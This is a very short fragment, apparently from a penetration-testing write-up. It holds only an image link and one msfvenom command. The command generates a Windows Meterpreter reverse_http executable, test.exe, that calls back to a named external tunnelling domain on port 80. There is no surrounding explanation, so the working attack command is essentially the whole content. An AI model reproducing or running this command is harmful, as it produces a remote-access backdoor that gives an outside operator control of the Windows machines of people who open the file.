 msfvenom -p windows/meterpreter/reverse_http lhost=xiaodiisec.free.idcfengye.com lport=80 -f exe -o test.exe